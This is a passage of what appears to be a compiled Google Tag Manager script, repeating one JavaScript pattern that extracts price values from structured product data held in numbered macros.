headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return 